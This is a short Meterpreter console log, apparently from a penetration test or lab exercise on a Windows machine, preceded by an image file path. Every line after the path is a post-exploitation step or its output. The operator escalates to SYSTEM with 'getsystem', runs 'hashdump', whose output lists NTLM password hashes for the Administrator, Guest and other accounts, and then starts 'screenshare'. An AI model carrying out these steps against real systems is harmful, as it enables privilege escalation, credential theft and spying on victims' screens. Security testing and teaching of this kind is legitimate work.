 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > hashdump
1:1001:aad3b435b51404eeaad3b435b51404ee:69943c5e63b4d2c104dbbcc15138b72b:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:aea583d5b1ec6be64b2e8332679f1412:::
meterpreter > screenshare